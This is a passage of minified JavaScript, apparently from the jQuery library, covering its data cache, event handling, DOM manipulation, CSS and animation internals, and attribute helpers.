1===n.nodeType||9===n.nodeType||!+n.nodeType};ni.uid=1;ni.prototype={cache:function(n){var t=n[this.expando];return t||(t={},ht(n)&&(n.nodeType?n[this.expando]=t:Object.defineProperty(n,this.expando,{value:t,configurable:!0}))),t},set:function(n,t,i){var r,u=this.cache(n);if("string"==typeof t)u[k(t)]=i;else for(r in t)u[k(r)]=t[r];return u},get:function(n,t){return void 0===t?this.cache(n):n[this.expando]&&n[this.expando][k(t)]},access:function(n,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(n,t):(this.set(n,t,i),void 0!==i?i:t)},remove:function(n,t){var u,r=n[this.expando];if(void 0!==r){if(void 0!==t)for(u=(t=Array.isArray(t)?t.map(k):(t=k(t))in r?[t]:t.match(y)||[]).length;u--;)delete r[t[u]];(void 0===t||i.isEmptyObject(r))&&(n.nodeType?n[this.expando]=void 0:delete n[this.expando])}},hasData:function(n){var t=n[this.expando];return void 0!==t&&!i.isEmptyObject(t)}};var r=new ni,c=new ni,no=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,to=/[A-Z]/g;i.extend({hasData:function(n){return c.hasData(n)||r.hasData(n)},data:function(n,t,i){return c.access(n,t,i)},removeData:function(n,t){c.remove(n,t)},_data:function(n,t,i){return r.access(n,t,i)},_removeData:function(n,t){r.remove(n,t)}});i.fn.extend({data:function(n,t){var f,u,e,i=this[0],o=i&&i.attributes;if(void 0===n){if(this.length&&(e=c.get(i),1===i.nodeType&&!r.get(i,"hasDataAttrs"))){for(f=o.length;f--;)o[f]&&0===(u=o[f].name).indexOf("data-")&&(u=k(u.slice(5)),vu(i,u,e[u]));r.set(i,"hasDataAttrs",!0)}return e}return"object"==typeof n?this.each(function(){c.set(this,n)}):g(this,function(t){var r;if(i&&void 0===t)return void 0!==(r=c.get(i,n))?r:void 0!==(r=vu(i,n))?r:void 0;this.each(function(){c.set(this,n,t)})},null,t,1<arguments.length,null,!0)},removeData:function(n){return this.each(function(){c.remove(this,n)})}});i.extend({queue:function(n,t,u){var f;if(n)return t=(t||"fx")+"queue",f=r.get(n,t),u&&(!f||Array.isArray(u)?f=r.access(n,t,i.makeArray(u)):f.push(u)),f||[]},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t);"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,function(){i.dequeue(n,t)},f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var u=t+"queueHooks";return r.get(n,u)||r.access(n,u,{empty:i.Callbacks("once memory").add(function(){r.remove(n,[t+"queue",u])})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var u,e=1,o=i.Deferred(),f=this,s=this.length,h=function(){--e||o.resolveWith(f,[f])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";s--;)(u=r.get(f[s],n+"queueHooks"))&&u.empty&&(e++,u.empty.add(h));return h(),o.promise(t)}});var yu=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ti=new RegExp("^(?:([+-])=|)("+yu+")([a-z%]*)$","i"),nt=["Top","Right","Bottom","Left"],tt=u.documentElement,ct=function(n){return i.contains(n.ownerDocument,n)},io={composed:!0};tt.getRootNode&&(ct=function(n){return i.contains(n.ownerDocument,n)||n.getRootNode(io)===n.ownerDocument});ii=function(n,t){return"none"===(n=t||n).style.display||""===n.style.display&&ct(n)&&"none"===i.css(n,"display")};gi={};i.fn.extend({show:function(){return lt(this,!0)},hide:function(){return lt(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){ii(this)?i(this).show():i(this).hide()})}});var it,ai,ri=/^(?:checkbox|radio)$/i,wu=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,bu=/^$|^module$|\/(?:java|ecma)script/i;it=u.createDocumentFragment().appendChild(u.createElement("div"));(ai=u.createElement("input")).setAttribute("type","radio");ai.setAttribute("checked","checked");ai.setAttribute("name","t");it.appendChild(ai);f.checkClone=it.cloneNode(!0).cloneNode(!0).lastChild.checked;it.innerHTML="<textarea>x<\/textarea>";f.noCloneChecked=!!it.cloneNode(!0).lastChild.defaultValue;it.innerHTML="<option><\/option>";f.option=!!it.lastChild;v={thead:[1,"<table>","<\/table>"],col:[2,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:[0,"",""]};v.tbody=v.tfoot=v.colgroup=v.caption=v.thead;v.th=v.td;f.option||(v.optgroup=v.option=[1,"<select multiple='multiple'>","<\/select>"]);ku=/<|&#?\w+;/;tr=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,u,f,e){var p,l,k,a,w,h,s,c,o,b,d,v=r.get(n);if(ht(n))for(u.handler&&(u=(p=u).handler,e=p.selector),e&&i.find.matchesSelector(tt,e),u.guid||(u.guid=i.guid++),(a=v.events)||(a=v.events=Object.create(null)),(l=v.handle)||(l=v.handle=function(t){if("undefined"!=typeof i&&i.event.triggered!==t.type)return i.event.dispatch.apply(n,arguments)}),w=(t=(t||"").match(y)||[""]).length;w--;)o=d=(k=tr.exec(t[w])||[])[1],b=(k[2]||"").split(".").sort(),o&&(s=i.event.special[o]||{},o=(e?s.delegateType:s.bindType)||o,s=i.event.special[o]||{},h=i.extend({type:o,origType:d,data:f,handler:u,guid:u.guid,selector:e,needsContext:e&&i.expr.match.needsContext.test(e),namespace:b.join(".")},p),(c=a[o])||((c=a[o]=[]).delegateCount=0,s.setup&&!1!==s.setup.call(n,f,b,l)||n.addEventListener&&n.addEventListener(o,l)),s.add&&(s.add.call(n,h),h.handler.guid||(h.handler.guid=u.guid)),e?c.splice(c.delegateCount++,0,h):c.push(h),i.event.global[o]=!0)},remove:function(n,t,u,f,e){var v,k,c,a,p,s,h,l,o,b,d,w=r.hasData(n)&&r.get(n);if(w&&(a=w.events)){for(p=(t=(t||"").match(y)||[""]).length;p--;)if(o=d=(c=tr.exec(t[p])||[])[1],b=(c[2]||"").split(".").sort(),o){for(h=i.event.special[o]||{},l=a[o=(f?h.delegateType:h.bindType)||o]||[],c=c[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),k=v=l.length;v--;)s=l[v],!e&&d!==s.origType||u&&u.guid!==s.guid||c&&!c.test(s.namespace)||f&&f!==s.selector&&("**"!==f||!s.selector)||(l.splice(v,1),s.selector&&l.delegateCount--,h.remove&&h.remove.call(n,s));k&&!l.length&&(h.teardown&&!1!==h.teardown.call(n,b,w.handle)||i.removeEvent(n,o,w.handle),delete a[o])}else for(o in a)i.event.remove(n,o+t[p],u,f,!0);i.isEmptyObject(a)&&r.remove(n,"handle events")}},dispatch:function(n){var u,h,c,e,f,l,s=new Array(arguments.length),t=i.event.fix(n),a=(r.get(this,"events")||Object.create(null))[t.type]||[],o=i.event.special[t.type]||{};for(s[0]=t,u=1;u<arguments.length;u++)s[u]=arguments[u];if(t.delegateTarget=this,!o.preDispatch||!1!==o.preDispatch.call(this,t)){for(l=i.event.handlers.call(this,t,a),u=0;(e=l[u++])&&!t.isPropagationStopped();)for(t.currentTarget=e.elem,h=0;(f=e.handlers[h++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!1!==f.namespace&&!t.rnamespace.test(f.namespace)||(t.handleObj=f,t.data=f.data,void 0!==(c=((i.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,s))&&!1===(t.result=c)&&(t.preventDefault(),t.stopPropagation()));return o.postDispatch&&o.postDispatch.call(this,t),t.result}},handlers:function(n,t){var f,h,u,e,o,c=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&!("click"===n.type&&1<=n.button))for(;r!==this;r=r.parentNode||this)if(1===r.nodeType&&("click"!==n.type||!0!==r.disabled)){for(e=[],o={},f=0;f<s;f++)void 0===o[u=(h=t[f]).selector+" "]&&(o[u]=h.needsContext?-1<i(u,this).index(r):i.find(u,this,null,[r]).length),o[u]&&e.push(h);e.length&&c.push({elem:r,handlers:e})}return r=this,s<t.length&&c.push({elem:r,handlers:t.slice(s)}),c},addProp:function(n,t){Object.defineProperty(i.Event.prototype,n,{enumerable:!0,configurable:!0,get:e(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[n]},set:function(t){Object.defineProperty(this,n,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(n){return n[i.expando]?n:new i.Event(n)},special:{load:{noBubble:!0},click:{setup:function(n){var t=this||n;return ri.test(t.type)&&t.click&&s(t,"input")&&vi(t,"click",!0),!1},trigger:function(n){var t=this||n;return ri.test(t.type)&&t.click&&s(t,"input")&&vi(t,"click"),!0},_default:function(n){var t=n.target;return ri.test(t.type)&&t.click&&s(t,"input")&&r.get(t,"click")||s(t,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}}};i.removeEvent=function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)};i.Event=function(n,t){if(!(this instanceof i.Event))return new i.Event(n,t);n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&!1===n.returnValue?at:vt,this.target=n.target&&3===n.target.nodeType?n.target.parentNode:n.target,this.currentTarget=n.currentTarget,this.relatedTarget=n.relatedTarget):this.type=n;t&&i.extend(this,t);this.timeStamp=n&&n.timeStamp||Date.now();this[i.expando]=!0};i.Event.prototype={constructor:i.Event,isDefaultPrevented:vt,isPropagationStopped:vt,isImmediatePropagationStopped:vt,isSimulated:!1,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=at;n&&!this.isSimulated&&n.preventDefault()},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=at;n&&!this.isSimulated&&n.stopPropagation()},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=at;n&&!this.isSimulated&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},i.event.addProp);i.each({focus:"focusin",blur:"focusout"},function(n,t){function f(n){if(u.documentMode){var e=r.get(this,"handle"),f=i.event.fix(n);f.type="focusin"===n.type?"focus":"blur";f.isSimulated=!0;e(n);f.target===f.currentTarget&&e(f)}else i.event.simulate(t,n.target,i.event.fix(n))}i.event.special[n]={setup:function(){var i;if(vi(this,n,!0),!u.documentMode)return!1;(i=r.get(this,t))||this.addEventListener(t,f);r.set(this,t,(i||0)+1)},trigger:function(){return vi(this,n),!0},teardown:function(){var n;if(!u.documentMode)return!1;(n=r.get(this,t)-1)?r.set(this,t,n):(this.removeEventListener(t,f),r.remove(this,t))},_default:function(t){return r.get(t.target,n)},delegateType:t};i.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,e=u.documentMode?this:i,o=r.get(e,t);o||(u.documentMode?this.addEventListener(t,f):i.addEventListener(n,f,!0));r.set(e,t,(o||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,i=u.documentMode?this:e,o=r.get(i,t)-1;o?r.set(i,t,o):(u.documentMode?this.removeEventListener(t,f):e.removeEventListener(n,f,!0),r.remove(i,t))}}});i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,r=n.relatedTarget,f=n.handleObj;return r&&(r===this||i.contains(this,r))||(n.type=f.origType,u=f.handler.apply(this,arguments),n.type=t),u}}});i.fn.extend({on:function(n,t,i,r){return ir(this,n,t,i,r)},one:function(n,t,i,r){return ir(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return!1!==t&&"function"!=typeof t||(r=t,t=void 0),!1===r&&(r=vt),this.each(function(){i.event.remove(this,n,r,t)})}});var ro=/<script|<style|<link/i,uo=/checked\s*(?:[^=]|=\s*.checked.)/i,fo=/^\s*<!\[CDATA\[|\]\]>\s*$/g;i.extend({htmlPrefilter:function(n){return n},clone:function(n,t,r){var u,h,o,e,c,a,v,s=n.cloneNode(!0),y=ct(n);if(!(f.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=l(s),u=0,h=(o=l(n)).length;u<h;u++)c=o[u],a=e[u],void 0,"input"===(v=a.nodeName.toLowerCase())&&ri.test(c.type)?a.checked=c.checked:"input"!==v&&"textarea"!==v||(a.defaultValue=c.defaultValue);if(t)if(r)for(o=o||l(n),e=e||l(s),u=0,h=o.length;u<h;u++)nf(o[u],e[u]);else nf(n,s);return 0<(e=l(s,"script")).length&&nr(e,!y&&l(n,"script")),s},cleanData:function(n){for(var u,t,f,o=i.event.special,e=0;void 0!==(t=n[e]);e++)if(ht(t)){if(u=t[r.expando]){if(u.events)for(f in u.events)o[f]?i.event.remove(t,f):i.removeEvent(t,f,u.handle);t[r.expando]=void 0}t[c.expando]&&(t[c.expando]=void 0)}}});i.fn.extend({detach:function(n){return tf(this,n,!0)},remove:function(n){return tf(this,n)},text:function(n){return g(this,function(n){return void 0===n?i.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=n)})},null,n,arguments.length)},append:function(){return yt(this,arguments,function(n){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||gu(this,n).appendChild(n)})},prepend:function(){return yt(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=gu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return yt(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return yt(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++)1===n.nodeType&&(i.cleanData(l(n,!1)),n.textContent="");return this},clone:function(n,t){return n=null!=n&&n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return g(this,function(n){var t=this[0]||{},r=0,u=this.length;if(void 0===n&&1===t.nodeType)return t.innerHTML;if("string"==typeof n&&!ro.test(n)&&!v[(wu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;r<u;r++)1===(t=this[r]||{}).nodeType&&(i.cleanData(l(t,!1)),t.innerHTML=n);t=0}catch(n){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return yt(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(l(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,f=[],e=i(n),o=e.length-1,r=0;r<=o;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ei.apply(f,u.get());return this.pushStack(f)}});var rr=new RegExp("^("+yu+")(?!px)[a-z%]+$","i"),ur=/^--/,yi=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},rf=function(n,t,i){var u,r,f={};for(r in t)f[r]=n.style[r],n.style[r]=t[r];for(r in u=i.call(n),t)n.style[r]=f[r];return u},so=new RegExp(nt.join("|"),"i");!function(){function r(){if(t){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";t.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";tt.appendChild(s).appendChild(t);var i=n.getComputedStyle(t);h="1%"!==i.top;v=12===e(i.marginLeft);t.style.right="60%";a=36===e(i.right);c=36===e(i.width);t.style.position="absolute";l=12===e(t.offsetWidth/3);tt.removeChild(s);t=null}}function e(n){return Math.round(parseFloat(n))}var h,c,l,a,o,v,s=u.createElement("div"),t=u.createElement("div");t.style&&(t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===t.style.backgroundClip,i.extend(f,{boxSizingReliable:function(){return r(),c},pixelBoxStyles:function(){return r(),a},pixelPosition:function(){return r(),h},reliableMarginLeft:function(){return r(),v},scrollboxSize:function(){return r(),l},reliableTrDimensions:function(){var i,t,r,f;return null==o&&(i=u.createElement("table"),t=u.createElement("tr"),r=u.createElement("div"),i.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",tt.appendChild(i).appendChild(t).appendChild(r),f=n.getComputedStyle(t),o=parseInt(f.height,10)+parseInt(f.borderTopWidth,10)+parseInt(f.borderBottomWidth,10)===t.offsetHeight,tt.removeChild(i)),o}}))}();var ff=["Webkit","Moz","ms"],ef=u.createElement("div").style,sf={};var ho=/^(none|table(?!-c[ea]).+)/,co={position:"absolute",visibility:"hidden",display:"block"},hf={letterSpacing:"0",fontWeight:"400"};i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=ui(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(n,t,r,u){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var e,h,o,c=k(t),l=ur.test(t),s=n.style;if(l||(t=fr(c)),o=i.cssHooks[t]||i.cssHooks[c],void 0===r)return o&&"get"in o&&void 0!==(e=o.get(n,!1,u))?e:s[t];"string"==(h=typeof r)&&(e=ti.exec(r))&&e[1]&&(r=pu(n,t,e),h="number");null!=r&&r==r&&("number"!==h||l||(r+=e&&e[3]||(i.cssNumber[c]?"":"px")),f.clearCloneStyle||""!==r||0!==t.indexOf("background")||(s[t]="inherit"),o&&"set"in o&&void 0===(r=o.set(n,r,u))||(l?s.setProperty(t,r):s[t]=r))}},css:function(n,t,r,u){var f,e,o,s=k(t);return ur.test(t)||(t=fr(s)),(o=i.cssHooks[t]||i.cssHooks[s])&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=ui(n,t,u)),"normal"===f&&t in hf&&(f=hf[t]),""===r||r?(e=parseFloat(f),!0===r||isFinite(e)?e||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return!ho.test(i.css(n,"display"))||n.getClientRects().length&&n.getBoundingClientRect().width?lf(n,t,u):rf(n,co,function(){return lf(n,t,u)})},set:function(n,r,u){var s,e=yi(n),h=!f.scrollboxSize()&&"absolute"===e.position,c=(h||u)&&"border-box"===i.css(n,"boxSizing",!1,e),o=u?er(n,t,u,c,e):0;return c&&h&&(o-=Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(e[t])-er(n,t,"border",!1,e)-.5)),o&&(s=ti.exec(r))&&"px"!==(s[3]||"px")&&(n.style[t]=r,r=i.css(n,t)),cf(0,r,o)}}});i.cssHooks.marginLeft=uf(f.reliableMarginLeft,function(n,t){if(t)return(parseFloat(ui(n,"marginLeft"))||n.getBoundingClientRect().left-rf(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];r<4;r++)f[n+nt[r]+t]=u[r]||u[r-2]||u[0];return f}};"margin"!==n&&(i.cssHooks[n+t].set=cf)});i.fn.extend({css:function(n,t){return g(this,function(n,t,r){var f,e,o={},u=0;if(Array.isArray(t)){for(f=yi(n),e=t.length;u<e;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,1<arguments.length)}});((i.Tween=p).prototype={constructor:p,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=p.propHooks[this.prop];return n&&n.get?n.get(this):p.propHooks._default.get(this)},run:function(n){var t,r=p.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):p.propHooks._default.set(this),this}}).init.prototype=p.prototype;(p.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""))&&"auto"!==t?t:0},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||!i.cssHooks[n.prop]&&null==n.elem.style[fr(n.prop)]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}}).scrollTop=p.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=p.prototype.init;i.fx.step={};vf=/^(?:toggle|show|hide)$/;yf=/queueHooks$/;i.Animation=i.extend(w,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return pu(i.elem,n,ti.exec(t),i),i}]},tweener:function(n,t){e(n)?(t=n,n=["*"]):n=n.match(y);for(var i,r=0,u=n.length;r<u;r++)i=n[r],w.tweeners[i]=w.tweeners[i]||[],w.tweeners[i].unshift(t)},prefilters:[function(n,t,u){var f,y,w,c,b,h,o,l,k="width"in t||"height"in t,v=this,p={},s=n.style,a=n.nodeType&&ii(n),e=r.get(n,"fxshow");for(f in u.queue||(null==(c=i._queueHooks(n,"fx")).unqueued&&(c.unqueued=0,b=c.empty.fire,c.empty.fire=function(){c.unqueued||b()}),c.unqueued++,v.always(function(){v.always(function(){c.unqueued--;i.queue(n,"fx").length||c.empty.fire()})})),t)if(y=t[f],vf.test(y)){if(delete t[f],w=w||"toggle"===y,y===(a?"hide":"show")){if("show"!==y||!e||void 0===e[f])continue;a=!0}p[f]=e&&e[f]||i.style(n,f)}if((h=!i.isEmptyObject(t))||!i.isEmptyObject(p))for(f in k&&1===n.nodeType&&(u.overflow=[s.overflow,s.overflowX,s.overflowY],null==(o=e&&e.display)&&(o=r.get(n,"display")),"none"===(l=i.css(n,"display"))&&(o?l=o:(lt([n],!0),o=n.style.display||o,l=i.css(n,"display"),lt([n]))),("inline"===l||"inline-block"===l&&null!=o)&&"none"===i.css(n,"float")&&(h||(v.done(function(){s.display=o}),null==o&&(l=s.display,o="none"===l?"":l)),s.display="inline-block")),u.overflow&&(s.overflow="hidden",v.always(function(){s.overflow=u.overflow[0];s.overflowX=u.overflow[1];s.overflowY=u.overflow[2]})),h=!1,p)h||(e?"hidden"in e&&(a=e.hidden):e=r.access(n,"fxshow",{display:o}),w&&(e.hidden=!a),a&&lt([n],!0),v.done(function(){for(f in a||lt([n]),r.remove(n,"fxshow"),p)i.style(n,f,p[f])})),h=wf(a?e[f]:0,f,v),f in e||(e[f]=h.start,a&&(h.end=h.start,h.start=0))}],prefilter:function(n,t){t?w.prefilters.unshift(n):w.prefilters.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||e(n)&&n,duration:n,easing:r&&t||t&&!e(t)&&t};return i.fx.off?u.duration=0:"number"!=typeof u.duration&&(u.duration=u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default),null!=u.queue&&!0!==u.queue||(u.queue="fx"),u.old=u.complete,u.complete=function(){e(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(ii).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,u,f){var s=i.isEmptyObject(n),o=i.speed(t,u,f),e=function(){var t=w(this,i.extend({},n),o);(s||r.get(this,"finish"))&&t.stop(!0)};return e.finish=e,s||!1===o.queue?this.each(e):this.queue(o.queue,e)},stop:function(n,t,u){var f=function(n){var t=n.stop;delete n.stop;t(u)};return"string"!=typeof n&&(u=t,t=n,n=void 0),t&&this.queue(n||"fx",[]),this.each(function(){var s=!0,t=null!=n&&n+"queueHooks",o=i.timers,e=r.get(this);if(t)e[t]&&e[t].stop&&f(e[t]);else for(t in e)e[t]&&e[t].stop&&yf.test(t)&&f(e[t]);for(t=o.length;t--;)o[t].elem!==this||null!=n&&o[t].queue!==n||(o[t].anim.stop(u),s=!1,o.splice(t,1));!s&&u||i.dequeue(this,n)})},finish:function(n){return!1!==n&&(n=n||"fx"),this.each(function(){var t,e=r.get(this),u=e[n+"queue"],o=e[n+"queueHooks"],f=i.timers,s=u?u.length:0;for(e.finish=!0,i.queue(this,n,[]),o&&o.stop&&o.stop.call(this,!0),t=f.length;t--;)f[t].elem===this&&f[t].queue===n&&(f[t].anim.stop(!0),f.splice(t,1));for(t=0;t<s;t++)u[t]&&u[t].finish&&u[t].finish.call(this);delete e.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(wi(t,!0),n,i,u)}});i.each({slideDown:wi("show"),slideUp:wi("hide"),slideToggle:wi("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=0,t=i.timers;for(pt=Date.now();n<t.length;n++)(r=t[n])()||t[n]!==r||t.splice(n--,1);t.length||i.fx.stop();pt=void 0};i.fx.timer=function(n){i.timers.push(n);i.fx.start()};i.fx.interval=13;i.fx.start=function(){pi||(pi=!0,or())};i.fx.stop=function(){pi=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx&&i.fx.speeds[t]||t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})};wt=u.createElement("input");af=u.createElement("select").appendChild(u.createElement("option"));wt.type="checkbox";f.checkOn=""!==wt.value;f.optSelected=af.selected;(wt=u.createElement("input")).value="t";wt.type="radio";f.radioValue="t"===wt.value;bt=i.expr.attrHandle;i.fn.extend({attr:function(n,t){return g(this,i.attr,n,t,1<arguments.length)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(u=i.attrHooks[t.toLowerCase()]||(i.expr.match.bool.test(t)?bf:void 0)),void 0!==r?null===r?void i.removeAttr(n,t):u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:(n.setAttribute(t,r+""),r):u&&"get"in u&&null!==(f=u.get(n,t))?f:null==(f=i.find.attr(n,t))?void 0:f)},attrHooks:{type:{set:function(n,t){if(!f.radioValue&&"radio"===t&&s(n,"input")){var i=n.value;return n.setAttribute("type",t),i&&(n.value=i),t}}}},removeAttr:function(n,t){var i,u=0,r=t&&t.match(y);if(r&&1===n.nodeType)while(i=r[u++])n.removeAttribute(i)}});bf={set:function(n,t,r){return!1===t?i.removeAttr(n,r):n.setAttribute(r,r),r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=bt[t]||i.find.attr;bt[t]=function(n,t,i){var f,e,u=t.toLowerCase();return i||(e=bt[u],bt[u]=f,f=null!=r(n,t,i)?u:null,bt[u]=e),f}});kf=/^(?:input|select|textarea|button)$/i;df=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return g(this,i.prop,n,t,1<arguments.length)},removeProp:function(n){return this.each(function(){delete this[i.propFix[n]||n]})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return 